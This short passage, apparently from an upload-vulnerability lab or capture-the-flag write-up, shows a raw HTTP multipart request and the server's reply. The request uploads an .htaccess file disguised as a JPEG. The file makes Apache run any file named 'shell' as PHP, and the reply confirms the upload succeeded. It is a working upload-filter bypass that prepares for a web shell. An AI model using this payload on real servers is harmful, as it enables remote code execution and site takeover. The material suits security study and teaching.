 13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------153260259026675299712026484841
17 Content-Disposition: form-data; name="uploaded"; filename="1.htaccess
"
18 Content-Type: image/jpeg
19
20 <FilesMatch "shell">
21 Sethandler application/x-httpd-php
22 </FilesMatch>
23 -----------------------------153260259026675299712026484841
24 Content-Disposition: form-data; name="submit"
25
26 ä¸□é□®å□»ä¸□
27 -----------------------------153260259026675299712026484841--
28
16 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
17 /var/www/html/upload/eebe821fb4cd2a38b88aea2c6463f357/1.htaccess
succesfully uploaded!